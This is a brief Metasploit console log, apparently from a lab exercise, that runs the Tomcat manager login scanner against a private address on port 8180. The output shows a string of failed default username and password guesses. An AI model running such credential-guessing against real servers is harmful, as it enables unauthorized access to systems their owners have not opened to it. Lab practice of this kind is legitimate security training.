 msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 192.168.56.99
rhosts => 192.168.56.99
msf auxiliary(scanner/http/tomcat_mgr_login) > set rport 8180
rport => 8180
msf auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.56.99:8180 - LOGIN FAILED: manager:role1 (Incorrect)